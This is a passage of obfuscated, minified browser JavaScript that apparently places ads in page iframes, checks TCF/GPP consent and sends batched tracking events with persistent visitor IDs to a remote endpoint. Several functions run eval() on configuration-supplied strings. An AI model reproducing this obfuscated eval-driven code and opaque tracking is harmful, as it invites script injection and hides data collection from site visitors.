Map([[i(1780),c.A[i(728)]],[i(166),i(e?3378:2144)],[i(977),i(n?3378:2144)],[i(499),null!==(s=h.A[i(776)](i(499)))&&void 0!==s?s:""],[i(2129),window[i(3210)]?i(3378):i(2144)],[i(3306),e?String((0,o.Ki)()):i(1901)]])),await P(t),r&&!E){E=!0;const o=window[i(2465)][i(2217)][i(1770)](i(2086))||window[i(2465)][i(2217)][i(1770)](i(613));let s=F(o);window[i(3086)]((()=>{const i=F(o);s!==i&&(s=i,M(t,e,n,r))}),100)}}function F(t){const e=a1F,n=window[e(2465)][e(2241)][e(986)]("#")[0];return t?n[e(986)]("?")[0]:n}async function T(t,e){const n=a1F,r=new Map;r[n(1805)](n(2914),e[n(816)][n(522)]()),void 0!==e[n(674)]&&r[n(1805)](n(2682),e[n(674)][n(522)]()),void 0!==e[n(1849)]&&r[n(1805)](n(883),e[n(1849)][n(522)]()),void 0!==e[n(3242)]&&r[n(1805)](n(2141),e[n(3242)][n(522)]()),r[n(1805)](n(355),e[n(320)][n(522)]()),r[n(1805)](n(2793),e[n(2697)][n(522)]()),O(t,n(2360),r)}function R(t,e){const n=a1F,r=new Map;var o;r[n(1805)](n(3279),n(2258)),r[n(1805)](n(2724),e[n(3473)][n(2076)][n(522)]()),r[n(1805)](n(1093),e[n(3473)][n(1093)]),e[n(3473)][n(2414)]&&(r[n(1805)](n(581),e[n(3473)][n(2414)][n(795)][n(522)]()),r[n(1805)](n(798),null!==(o=e[n(3473)][n(2414)][n(1750)])&&void 0!==o?o:"eu")),void 0!==e[n(674)]&&r[n(1805)](n(2682),e[n(674)][n(522)]()),r[n(1805)](n(883),e[n(1849)][n(522)]()),O(t,n(959),r)}async function N(t,e){const n=a1F;O(t,n(3344),new Map([[n(1780),c.A[n(728)]],...e]))}const C=t=>{const e=a1F;O(t,e(852),new Map([[e(1780),c.A[e(728)]]]))},W=function(t,e){const n=a1F;return O(t,n(863),(arguments[n(2931)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1805)](n(3073),e))},I=function(t,e,n,o,a,u,d,h){const m=a1F;let f=arguments[m(2931)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const o=m;let a=arguments[o(2931)]>3&&void 0!==arguments[3]?arguments[3]:1;n[o(1805)](o(765),a[o(522)]()),q(n),l.A[o(935)](o(2096)[o(649)](e,")"),(0,p.P)(n));const u=[{name:e,params:(0,p.P)(n)}],d=c.A[o(982)]+o(3309)[o(649)](location[o(539)]),h=i.A[o(3112)](JSON[o(2794)](u));D(t,c.A[o(982)],u),await r.G[o(1642)](o(3012),(0,s.Wq)({protectUrlContext:t,url:d,endpoint:c.A[o(982)]}),h)}(t,m(1835),new Map([[m(1780),c.A[m(728)]],[m(166),n[m(522)]()],[m(1161),o],[m(2944),a[m(522)]()],[m(1296),u[m(522)]()],[m(2119),d[m(522)]()],[m(394),h[m(522)]()],...f]),e)},L=(t,e)=>{const n=a1F;O(t,n(282),new Map([[n(1780),c.A[n(728)]],[n(166),e[n(522)]()]]))};function O(t,e,n){const r=a1F;q(n);const o=A();if(o&&n[r(1805)](r(1320),o),l.A[r(935)](r(2096)[r(649)](e,")"),(0,p.P)(n)),d.A[r(2005)]())return U(e,n);j(t,e,n)}const U=(t,e)=>{const n=a1F;let r=window;for(;r!==r[n(2856)][n(966)];)r=r[n(2856)][n(966)],r[n(833)]({as_key:n(2801),event:t,params:e},"*")},j=(t,e,n)=>{const r=a1F;var o;n[r(1805)](r(765),y[r(522)]()),b[r(658)]({name:e,params:(0,p.P)(n)}),w||(w=!0,o=async()=>{w=!1,await P(t)},u.A[r(776)](window)[r(2503)]?u.A[r(776)](window)[r(2503)][r(1446)](window,o):u.A[r(776)](window)[r(1675)][r(1446)](window,o,100))};async function P(t){const e=a1F,n=b;if(b=[],0===n[e(2931)])return;if(c.A[e(935)])return;if(!v)return;const o=await(0,g.C8)(t,c.A[e(982)])?(0,g.XV)(c.A[e(982)],0):c.A[e(982)],a=o+e(3309)[e(649)](location[e(539)]),l=i.A[e(3112)](JSON[e(2794)](n));D(t,o,n),await r.G[e(1642)](e(3012),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:o}),l)}function D(t,e,n){const r=a1F,o=new Map;for(const t of n)o[r(1805)](t[r(1573)],[...o[r(776)](t[r(1573)])||[],{host:location[r(539)],...t[r(1027)]}]);for(const[n,a]of o){const o=(0,s.Wq)({protectUrlContext:t,url:e+r(1131),endpoint:e});fetch(o,{method:r(3012),body:i.A[r(3112)](JSON[r(2794)]({table:n,data:a}))})[r(1244)]((()=>{}))}}function H(t){v=Math[a1F(831)]()<t,y=t}function q(t){const e=a1F;t[e(1805)](e(2629),(0,f.Ak)()),t[e(1805)](e(2409),location[e(2241)]),t[e(1805)](e(1956),c.A[e(2394)]),t[e(1805)](e(1512),a.A[e(1067)]()[e(522)]()),t[e(1805)](e(1188),(0,o.FA)()),t[e(1805)](e(562),function(){const t=e,n=t(562);try{var r;return z||(z=null!==(r=h.A[t(776)](n,!1,t(3461)))&&void 0!==r?r:"",z||(z=(0,f.Ak)(),h.A[t(1805)](n,z,!1,t(3461))),z)}catch(t){return""}}()),t[e(1805)](e(2344),S||(S=(0,f.Ak)(),S)),t[e(1805)](e(2701),Math[e(1776)](performance[e(900)]())[e(522)]())}function V(t,e,n){const r=a1F;if(!c.A[r(935)]&&r(3378)!==h.A[r(776)](r(3134),!1)&&!x())return;const o=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const o of n){const n=document[t(3455)](o);n[t(2931)]>0&&(e[t(658)](...Array[t(841)](n)),r=r?""[t(649)](r,", ")[t(649)](o):o)}if(0===e[t(2931)])continue;let o=Array[t(841)](new Set(e));o=o[t(3467)]((e=>!o[t(3079)]((n=>n!==e&&n[t(2078)](e)))));const i=o[t(3138)](((e,n)=>e+n[t(2898)]()[t(901)]),0),s=Math[t(1269)](...o[t(908)]((e=>e[t(2898)]()[t(1285)])));return{width:s,height:i,area:s*i,selector:r,nodes:o}}return null}();if(!o)return;const i=e[r(3467)]((t=>t[r(2404)]()))[r(3467)]((t=>{const e=r,n=t[e(3142)]();return o[e(1412)][e(3079)]((t=>t[e(2078)](n)))}))[r(3467)]((t=>function(t,e){const n=r;let o=t;for(;o&&!e[n(2340)](o);){const t=window[n(1880)](o)[n(571)];if(n(1112)===t||n(3375)===t)return!1;o=o[n(913)]}return!0}(t[r(3142)](),o[r(1412)]))),s=i[r(2931)],a=i[r(908)]((t=>t[r(3142)]()[r(2898)]()))[r(908)]((t=>t[r(1285)]*t[r(901)]))[r(3138)](((t,e)=>t+e),0),l=i[r(908)]((t=>t[r(3142)]()[r(2898)]()[r(901)]))[r(390)]("|");O(t,r(434),new Map([[r(782),[s[r(522)](),a[r(522)](),l][r(390)](",")],[r(153),[window[r(1169)][r(522)](),window[r(496)][r(522)](),document[r(514)][r(1357)][r(522)](),document[r(514)][r(1058)][r(522)]()][r(390)](",")],[r(1223),[o[r(3332)],o[r(1285)][r(522)](),o[r(901)][r(522)](),o[r(3146)][r(522)]()][r(390)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{A:()=>o});class o{static[r(1067)](){const t=r;try{if(null!=window[t(1531)][t(754)]&&t(1067)===window[t(1531)][t(754)][t(1067)][t(1573)])return!0}catch(t){}return!1}static[r(2626)](){const t=r;try{if(o[t(1067)]())return!1;const e=navigator[t(1825)][t(2901)](),n=[t(3369)];return![t(2009),t(2327),t(3259),t(1339),t(158),t(788),t(2963),t(3399),t(3269),t(1070),t(3165),t(1149),t(623)][t(3079)]((n=>e[t(2340)](n)))&&n[t(3079)]((n=>e[t(2340)](n)))}catch(t){}return!1}static[r(1453)](){const t=r;try{if(o[t(1067)]())return!1;const e=navigator[t(1825)][t(2901)]();if(e[t(2340)](t(2278))||e[t(2340)](t(180)))return!0;const n=[t(3269)];return![t(2009),t(2327),t(3259),t(1339),t(158),t(788),t(2963),t(3399),t(1070),t(3165),t(1149),t(623)][t(3079)]((n=>e[t(2340)](n)))&&n[t(3079)]((n=>e[t(2340)](n)))}catch(t){}return!1}static[r(2260)](){const t=r;try{const e=navigator[t(1825)][t(2901)]();return e[t(2340)](t(3382))&&e[t(2340)](t(2457))}catch(t){}return!1}static[r(1148)](){const t=r;try{return navigator[t(1825)][t(2901)]()[t(2340)](t(3366))}catch(t){}return!1}static[r(3205)](){const t=r;return navigator[t(1825)][t(2901)]()[t(2340)](t(1600))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a1F,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a1F;try{var a,c;await function(){const t=a1F;let e=arguments[t(2931)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(900)](),a=()=>{const t=i;t(341)!=typeof window[t(884)]?Date[t(900)]()-s>e?r(new Error(t(1790))):setTimeout(a,o):n(window[t(884)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(1504)!==t[s(1101)]&&s(533)!==t[s(1101)]||e&&!t[s(172)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(884)])||void 0===o||o[r(1446)](i,r(2046),2,(()=>{}),t[r(1400)])}catch{}n(t)}};null===(a=(c=window)[s(884)])||void 0===a||a[s(1446)](c,s(691),2,d),setTimeout((()=>{l||i(new Error(s(423)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a1F;var n,r;return!!(null!==(n=null===(r=t[e(1885)])||void 0===r?void 0:r[e(2644)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(1124));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(2931)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(900)](),a=()=>{const t=i;t(341)!=typeof window[t(1687)]?Date[t(900)]()-s>e?r(new Error(t(2865))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1687)])||void 0===r||r[e(1446)](o,e(691),((t,r)=>{const o=e;r&&t&&(o(1601)===t[o(973)]||o(1546)===t[o(973)])&&n(t)})),null===(i=(s=window)[e(1687)])||void 0===i||i[e(1446)](s,e(2878),((t,r)=>{r&&t&&n({eventName:e(2403),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(222)](t)}return{result:await Promise[n(294)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(e,O,S)=>{"use strict";S.d(O,{A7:()=>c,Vl:()=>z,Wf:()=>W,Y1:()=>P,t_:()=>m,td:()=>y});var o=S(8599),J=S(5027),H=S(1849),G=S(9857),D=S(2190),I=S(8486),r=S(7177);function t(t){const e=a1F;return(0,J.md)(e(2979)+t)}function y(t,e){const n=a1F;var r;const o=(null!==(r=t[n(905)])&&void 0!==r?r:[])[n(3467)]((t=>{var e;return null===(e=t[n(795)])||void 0===e||e}))[n(3467)]((t=>!(t[n(1145)]&&!e)));for(const t of o)if(n(3332)in t){const e=document[n(921)](t[n(3332)]);e&&(e[n(2398)]=t[n(2723)])}else if(n(360)in t){const e=document[n(2309)](t[n(360)],document,null,XPathResult[n(2978)],null)[n(2164)];e instanceof HTMLElement&&(e[n(2398)]=t[n(2723)])}}function c(s,n){const ce=a1F;var f;const C=(null!==(f=s[ce(1635)])&&void 0!==f?f:[])[ce(3467)]((t=>{var e;return null===(e=t[ce(795)])||void 0===e||e}))[ce(3467)]((t=>!(t[ce(1145)]&&!n)));C[ce(1996)]((t=>(0,D.QI)(t[ce(571)])[ce(908)]((e=>({placeholder:t,selected:e})))))[ce(3467)]((e=>{const n=ce;let{placeholder:r}=e;return!document[n(1701)](t(r.id))}))[ce(1665)]((w=>{const co=ce;var Q,p,l;let{placeholder:L,selected:i}=w;const T=document[co(480)](null!==(Q=L[co(953)])&&void 0!==Q?Q:co(3189));T.id=t(L.id),T[co(1814)]=L[co(2723)],null===(p=L[co(1695)])||void 0===p||p[co(1665)]((t=>{const e=co;T[e(3427)](t[e(1224)],t[e(2223)])})),(0,r.bb)(T),(0,G.Ih)(null!==(l=L[co(2284)])&&void 0!==l?l:[]),(0,G.xh)(T,i,L[co(571)][co(1655)]),T[co(3455)](co(1905))[co(1665)]((V=>eval(V[co(1384)])))})),C[ce(3467)]((t=>{const e=ce;var n;return!(null!==(n=t[e(571)][e(2102)])&&void 0!==n?n:[])[e(1624)]((t=>(0,D.Gn)(t[e(2221)],t[e(2223)])))}))[ce(1665)]((e=>{const n=ce;var r;return null===(r=document[n(1701)](t(e.id)))||void 0===r?void 0:r[n(2807)]()}))}function P(t,e){const n=a1F,r=new Set,o=t[n(3467)]((t=>{const r=n;var o;return!D.sR[r(2340)](e,t[r(571)])||(null!==(o=t[r(571)][r(3473)][r(571)][r(2102)])&&void 0!==o?o:[])[r(3079)]((t=>!(0,D.Gn)(t[r(2221)],t[r(2223)])))}));for(const t of o)r[n(280)](t[n(2788)]()),t[n(2807)]();return[t=t[n(3467)]((t=>!o[n(2340)](t))),r]}function m(t,e){const n=a1F;t[n(3467)]((t=>!t[n(1392)]()||t[n(284)]()||t[n(1104)]()))[n(1665)]((t=>t[n(827)](e)))}function z(t){const e=a1F;let{inventories:n,activePositions:r,protectUrlContext:o,profile:i,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(908)]((t=>t[e(571)])),u=r[e(3467)]((t=>!D.sR[e(2340)](l,t)))[e(908)]((t=>new G.Ay(o,t,i,s,c)));return u[e(1665)]((t=>t[e(3303)](a))),u}function W(t,e){const n=a1F;t[n(3467)]((t=>t[n(284)]()||t[n(1104)]()))[n(1665)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(658)](t[r(1062)]()),I.A[r(935)](r(165)[r(649)](t.id(),r(684)),t[r(1062)]())}));const r=Object[n(2549)](e)[n(3467)]((t=>e[t][n(2931)]>3));return r[n(2931)]>0&&((0,H.Pf)(n(1190)[n(649)](r),new URL(o.A[n(982)])[n(539)],(async t=>await I.A[n(1525)](n(1051),t))),!0)}},2190:(e,O,S)=>{"use strict";const cm=a1F;S.d(O,{Gn:()=>m,QI:()=>y,YS:()=>t,sR:()=>r});var o=S(2e3),J=S(4622),H=S(704),G=S(8599),D=S(9614),I=S(9150);class r{constructor(t,e){const n=a1F;this[n(3473)]=t,this[n(1740)]=e}static[cm(2340)](t,e){const n=cm;return t[n(908)]((t=>t[n(1740)]))[n(2340)](e[n(1740)])}}const t=function(t,e){const n=cm;let o=arguments[n(2931)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(3467)]((t=>!1!==t[n(795)]))[n(3467)]((t=>!(t[n(1145)]&&!e)))[n(3467)]((t=>{const e=n;var r;return!(null===(r=t[e(1951)])||void 0===r||!r[e(3079)]((t=>!(0,J.kZ)(t))))||!(o&&t[e(424)])}))[n(908)]((t=>c(t)))[n(1996)]((t=>y(t[n(571)])[n(908)]((e=>new r(t,e)))))},y=z=>{const cn=cm;var W;if(!(null!==(W=z[cn(2102)])&&void 0!==W?W:[])[cn(1624)]((t=>m(t[cn(2221)],t[cn(2223)]))))return[];const s=(t,e,n)=>!z[cn(1480)]||0===z[cn(1480)][cn(2931)]||z[cn(1480)][cn(2340)](e)||z[cn(1480)][cn(2340)](-n[cn(2931)]+e),f=t=>P(t,z[cn(1655)]),C=Q=>{const cf=cn;if(!z[cf(1748)])return!0;try{return window[cf(948)]=Q,eval(z[cf(1748)])}catch(t){return!1}},w=(t,e,n)=>[s,f,C][cn(1624)]((r=>r(t,e,n)));if(z[cn(3332)])return Array[cn(841)](H.A[cn(776)](window)[cn(383)][cn(1446)](document,z[cn(3332)]))[cn(3467)](w);if(z[cn(360)]){const t=document[cn(2309)](z[cn(360)],document,null,XPathResult[cn(3477)],null),e=[];let n;for(;n=t[cn(2685)]();)e[cn(658)](n);return e[cn(3467)](w)}if(z[cn(420)])try{const L=eval(z[cn(420)]);if(!L)return[];const i=L instanceof Node?[L]:Array[cn(841)](L)[cn(3467)]((t=>t instanceof Node));return i[cn(3467)](w)}catch(t){return G.A[cn(935)]&&console[cn(1062)](t),[]}return[]},c=z=>{const cw=cm,W=t=>{const e=a1F;if(!t[e(2926)])return t;const n=window[e(1946)];if(!n)return t;const r=t[e(2926)][e(1808)]((t=>(!t[e(557)]||t[e(557)]<=n[e(1285)])&&(!t[e(2126)]||t[e(2126)]>=n[e(1285)])));return r&&(t[e(1285)]=r[e(1285)],t[e(1514)]=r[e(1514)],t[e(901)]=r[e(901)],t[e(897)]=r[e(897)]),t},s=(n,f)=>{if(!f)return n;try{return Number(eval(f))}catch(t){return n}};return z=W(z),z[cw(1285)]=s(z[cw(1285)],z[cw(1514)]),z[cw(901)]=s(z[cw(901)],z[cw(897)]),z},P=(t,e)=>{const n=cm,r=e[n(986)]("-")[0],i=parseInt(e[n(986)]("-")[1]);switch(r){case n(1010):case n(2544):return!o.A[n(339)](t)&&!o.A[n(2717)](t);case n(2627):case n(2100):return!o.A[n(2717)](t);case n(2153):case n(2305):{let r=t[n(913)];if(!r)return!1;if(e[n(986)]("-")[n(2931)]<3)return!o.A[n(2717)](r);for(let t=0;t<i&&r[n(913)];t++)r=r[n(913)];return!o.A[n(2717)](r)}default:throw new Error(n(1662)[n(649)](e,n(3166)))}},m=(z,W)=>{const cp=cm;if(!window[cp(1946)])return!1;switch(z){case cp(3385):return window[cp(1946)][cp(1285)]>parseInt(W);case cp(3129):return window[cp(1946)][cp(1285)]>=parseInt(W);case cp(979):return window[cp(1946)][cp(1285)]<parseInt(W);case cp(2703):return window[cp(1946)][cp(1285)]<=parseInt(W);case cp(2613):return window[cp(1946)][cp(901)]>=parseInt(W);case cp(2354):return window[cp(1946)][cp(901)]<=parseInt(W);case cp(367):return window[cp(2465)][cp(1623)]===W;case cp(229):return window[cp(2465)][cp(1623)]!==W;case cp(3446):return window[cp(2465)][cp(2241)]===W;case cp(378):return window[cp(2465)][cp(2241)]!==W;case cp(1932):{const t=new RegExp(W);return t[cp(641)](window[cp(2465)][cp(2241)])}case cp(2120):{const t=new RegExp(W);return!t[cp(641)](window[cp(2465)][cp(2241)])}case cp(2700):{const t=document[cp(921)](W);return!!t}case cp(642):{const t=document[cp(921)](W);return!t}case cp(2710):{const t=document[cp(921)](W);return!!t&&!o.A[cp(339)](t)&&!o.A[cp(3440)](t)}case cp(995):{const t=document[cp(921)](W);return!t||o.A[cp(339)](t)||o.A[cp(3440)](t)}case cp(3159):var s;return!(null!==(s=window[D.T])&&void 0!==s&&s[cp(2340)]((0,I.t)(W)));case cp(2887):try{return eval(W)}catch(t){return G.A[cp(935)]&&console[cp(1062)](t),!1}default:throw new Error(cp(2470)[cp(649)](z,cp(3471))[cp(649)](W))}}},9857:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{Ay:()=>b,xh:()=>x,Ih:()=>y});var o=n(7359),i=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),m=n(7177);function f(t,e,n,r){t[a1F(833)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),w=n(5557);class b{constructor(t,e,n,r,i){const s=a1F;this[s(1935)]=t,this[s(571)]=e,this[s(3473)]=n,this[s(1498)]=r,this[s(2697)]=i,(0,o.A)(this,s(1796),void 0),(0,o.A)(this,s(598),void 0),(0,o.A)(this,s(318),void 0),(0,o.A)(this,"id",(()=>this[s(571)][s(3473)].id)),(0,o.A)(this,s(1285),(()=>this[s(571)][s(3473)][s(1285)])),(0,o.A)(this,s(901),(()=>this[s(571)][s(3473)][s(901)])),(0,o.A)(this,s(2788),(()=>this[s(1796)].id)),(0,o.A)(this,s(3303),(t=>this[s(1121)](t))),(0,o.A)(this,s(827),(t=>{const e=s;d.A[e(935)](e(1290),this.id()),this[e(2807)](),this[e(3303)](t)})),(0,o.A)(this,s(2807),(()=>{const t=s;var e;return null===(e=this[t(1796)])||void 0===e?void 0:e[t(2807)]()})),(0,o.A)(this,s(2404),(()=>{const t=s;var e;return t(2770)===(null===(e=this[t(318)])||void 0===e?void 0:e[t(2951)](t(1023)))})),(0,o.A)(this,s(284),(()=>{const t=s;var e;return t(1457)===(null===(e=this[t(318)])||void 0===e?void 0:e[t(2951)](t(1023)))})),(0,o.A)(this,s(1104),(()=>this[s(793)]()||A([this[s(1796)],this[s(598)],this[s(318)]])[0])),(0,o.A)(this,s(793),(()=>[this[s(1796)],this[s(598)],this[s(318)]][s(3079)]((t=>!document[s(2078)](t))))),(0,o.A)(this,s(1392),(()=>k(this[s(1796)],this[s(571)][s(1740)],this[s(571)][s(3473)][s(571)][s(1655)]))),(0,o.A)(this,s(3142),(()=>this[s(598)])),(0,o.A)(this,s(1062),(()=>this[s(793)]()?s(2061):this[s(284)]()?s(2419):A([this[s(1796)],this[s(598)],this[s(318)]])[1]))}[r(1236)](){const t=r;f(h.A[t(776)]()[t(1417)][t(776)][t(1446)](this[t(318)]),t(1969),t(1236))}[r(1291)](t,e){const n=r;f(h.A[n(776)]()[n(1417)][n(776)][n(1446)](this[n(318)]),n(1969),n(1291),{key:t,value:e})}[r(1121)](t){const e=r;var n,o,s,c,u;d.A[e(935)](e(3157),this.id(),this[e(571)][e(3473)]),(0,l.n5)(this[e(1935)],this.id()),y([...null!==(n=this[e(3473)][e(2284)])&&void 0!==n?n:[],...null!==(o=this[e(571)][e(3473)][e(2284)])&&void 0!==o?o:[]]),[this[e(1796)],this[e(598)],this[e(318)]]=v(this.id(),null!==(s=this[e(571)][e(3473)][e(1237)])&&void 0!==s&&s,t,this[e(1285)](),this[e(901)](),null!==(c=this[e(571)][e(3473)][e(1695)])&&void 0!==c?c:[],this[e(2697)],this[e(571)][e(3473)][e(3253)],null!==(u=this[e(3473)][e(2718)])&&void 0!==u&&u),x(this[e(1796)],this[e(571)][e(1740)],this[e(571)][e(3473)][e(571)][e(1655)]);const m=this[e(3473)][e(2760)]?e(2350)[e(649)](this[e(3473)][e(2760)],e(2610)):"",f=h.A[e(776)]()[e(1417)][e(776)][e(1446)](this[e(318)]),p=()=>{const t=e;[t(1647),t(1122),t(1294),t(1981),t(1848),t(397)][t(1665)]((e=>{const n=t,r=f[n(3254)][n(1405)](f[n(2389)][n(410)],e);r&&(r[n(830)]=!1,r[n(1575)]=!1,f[n(3254)][n(1873)](f[n(2389)][n(410)],e,r))}));const n=(()=>this[t(3473)][t(2718)]?window[t(285)](t(1246))[t(1365)]?t(3221):window[t(285)](t(805))[t(1365)]?t(1026):void 0:"")(),r=n?t(1210)[t(649)](n,'">'):"";f[t(1472)][t(417)](),f[t(1472)][t(3341)](t(1970)[t(649)](window[t(1505)]?t(400)[t(649)](window[t(1505)],'"'):"",t(3215))[t(649)](w.K,t(1676))[t(649)](r,t(3104))[t(649)]((0,a.Wq)({protectUrlContext:this[t(1935)],url:i.A[t(982)]+t(2599),kind:a.MN[t(1069)],key:null,endpoint:i.A[t(982)]}),t(2475))[t(649)]((0,g.x)().id,t(2933))[t(649)](m,t(2921))),f[t(1472)][t(1887)]()};if(_){f[e(247)]=1,f[e(1472)][e(417)](),f[e(1472)][e(3341)](e(1732)[e(649)](w.K,e(3175))),f[e(1472)][e(1887)](),this[e(318)][e(1218)]=e(1732)[e(649)](w.K,e(3175));const t=setInterval((()=>{f[e(247)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,o,a,u,d){const h=r;let f=arguments[h(2931)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(2931)]>8?arguments[8]:void 0;const w={};n[h(1665)](((t,e)=>{w[e]=t}));const b=document[h(480)](h(3317));u[h(1665)]((t=>{const e=h;let{key:n,value:r}=t;return b[e(3427)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(1016)]());if(b[h(3427)]("id",v),b[h(1261)][h(280)]((0,s.md)(c.A[h(1016)]())),(0,m.bb)(b),f){const t=document[h(480)](h(3189));t[h(1814)]=f,b[h(1061)](t)}const y=document[h(480)](h(1254));y[h(1964)]="#"[h(649)](v,h(3395))[h(649)](v,h(1859)),b[h(1061)](y);const x=document[h(480)](h(3189));x[h(3427)](h(1254),h(1452)),b[h(1061)](x);const k=document[h(480)](h(1308));var A;if(k[h(1573)]=(A={inventoryId:t,width:o,height:a,lazyload:e,kvs:w,endpoint:i.A[h(982)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2794)](A))),k[h(3220)]="",(0,m.Hz)(k),k[h(3427)](h(1285),h(316)+o[h(522)]()),k[h(3427)](h(901),h(316)+a[h(522)]()),k[h(3427)](h(1706),"0"),k[h(3427)](h(1974),"0"),k[h(3427)](h(1596),"0"),k[h(3427)](h(1664),"no"),k[h(3427)](h(1254),h(1686)),x[h(1061)](k),(window[h(2465)][h(2678)]+window[h(2465)][h(2121)])[h(2340)](h(176))||h(3378)===p.A[h(776)](h(176),!1)){const e=document[h(480)](h(3189)),r=e[h(208)]({mode:h(2292)});e[h(1254)][h(1127)](h(571),h(1657)),e[h(1254)][h(1127)](h(1628),"0"),e[h(1254)][h(1127)](h(328),"0"),e[h(1254)][h(1127)](h(1285),h(1683)),e[h(1254)][h(1127)](h(901),h(1683)),e[h(1254)][h(1127)](h(156),h(2057)),e[h(1254)][h(1127)](h(2124),h(2814)),e[h(1254)][h(1127)](h(708),h(2611)),e[h(1254)][h(1127)](h(1460),h(1009)),e[h(1254)][h(1127)](h(552),h(1009)),e[h(1254)][h(1127)](h(1410),h(1980));const s=""[h(649)](i.A[h(982)],h(851))[h(649)](window[h(2465)][h(539)],h(594))[h(649)](t);r[h(1814)]=h(1052)[h(649)](t,h(2026))[h(649)](o,"x")[h(649)](a,h(2345))[h(649)](n[h(3345)]>0?h(3318)[h(649)](JSON[h(2794)](w,null,2),h(313)):"",h(2021))[h(649)](s,h(558)),x[h(1061)](e)}return[b,x,k]},y=t=>t[r(1665)]((t=>{const e=r;document[e(3455)](t[e(3332)])[e(1665)]((n=>{const r=e;if(void 0!==t[r(1843)]&&t[r(1843)]>0)for(let e=0;e<t[r(1843)]&&n[r(913)];++e)n=n[r(913)];t[r(2807)]?n[r(2807)]():n[r(1254)][r(1127)](r(708),r(1038),r(3469))}))})),x=(t,e,n)=>{const o=r;if(!e[o(913)])throw new Error(o(653));const i=n[o(986)]("-")[0],s=parseInt(n[o(986)]("-")[1]);switch(i){case o(1010):e[o(510)][o(2931)]<=s?e[o(1061)](t):e[o(1521)](t,e[o(510)][s]);break;case o(2544):0===e[o(510)][o(2931)]||0===s?e[o(1061)](t):e[o(510)][o(2931)]<=s?e[o(1521)](t,e[o(1477)]):e[o(1521)](t,e[o(510)][e[o(510)][o(2931)]-s]);break;case o(2627):{let n=e;for(let t=0;t<s&&n[o(3442)];t++)n=n[o(3442)];u.A[o(467)](t,n);break}case o(2100):{let n=e;for(let t=0;t<s&&n[o(2637)];t++)n=n[o(2637)];e[o(913)][o(1521)](t,n);break}case o(2153):{let r=e[o(913)],i=r;if(n[o(986)]("-")[o(2931)]<3)for(let t=0;t<s&&i[o(1652)];t++)i=i[o(1652)];else{const t=parseInt(n[o(986)]("-")[2]);for(let t=0;t<s&&r[o(913)];t++)r=r[o(913)];i=r;for(let e=0;e<t&&i[o(1652)];e++)i=i[o(1652)]}u.A[o(467)](t,i);break}case o(2305):{let r=e[o(913)],i=r;if(n[o(986)]("-")[o(2931)]<3)for(let t=0;t<s&&i[o(3076)];t++)i=i[o(3076)];else{const t=parseInt(n[o(986)]("-")[2]);for(let t=0;t<s&&r[o(913)];t++)r=r[o(913)];i=r;for(let e=0;e<t&&i[o(3076)];e++)i=i[o(3076)]}r[o(913)][o(1521)](t,i);break}default:throw new Error(o(1662)[o(649)](n,o(3166)))}},k=(t,e,n)=>{const o=r;if(!document[o(2078)](t))return!1;const i=n[o(986)]("-")[0],s=parseInt(n[o(986)]("-")[1]);switch(i){case o(1010):return e[o(510)][o(2931)]<=s?e[o(2367)]===t:e[o(510)][s]===t;case o(2544):return 0===s?e[o(2367)]===t:e[o(510)][o(2931)]<=s?e[o(1477)]===t:e[o(510)][e[o(510)][o(2931)]-s-1]===t;case o(2627):{let n=e;for(let t=0;t<s+1&&n[o(3442)];t++)n=n[o(3442)];return n===t}case o(2100):{let n=e;for(let t=0;t<s+1&&n[o(2637)];t++)n=n[o(2637)];return n===t}case o(2153):{let r=e[o(913)],i=r;if(n[o(986)]("-")[o(2931)]<3)for(let t=0;t<s+1&&i[o(1652)];t++)i=i[o(1652)];else{const t=parseInt(n[o(986)]("-")[2]);for(let t=0;t<s&&r[o(913)];t++)r=r[o(913)];i=r;for(let e=0;e<t+1&&i[o(1652)];e++)i=i[o(1652)]}return i===t}case o(2305):{let r=e[o(913)],i=r;if(n[o(986)]("-")[o(2931)]<3)for(let t=0;t<s+1&&i[o(3076)];t++)i=i[o(3076)];else{const t=parseInt(n[o(986)]("-")[2]);for(let t=0;t<s&&r[o(913)];t++)r=r[o(913)];i=r;for(let e=0;e<t+1&&i[o(3076)];e++)i=i[o(3076)]}return i===t}default:throw new Error(o(1662)[o(649)](n,o(3166)))}},A=t=>t[r(3467)]((t=>r(1254)!==t[r(953)][r(2901)]()))[r(908)]((t=>(t=>{const e=r;if(!document[e(2078)](t))return[!1,""];const n=window[e(1880)](t);return e(1038)===n[e(708)]?[!0,e(2317)]:e(1718)!==n[e(387)]?[!0,e(1471)[e(649)](n[e(387)])]:e(1038)===n[e(3467)]||e(2117)!=typeof 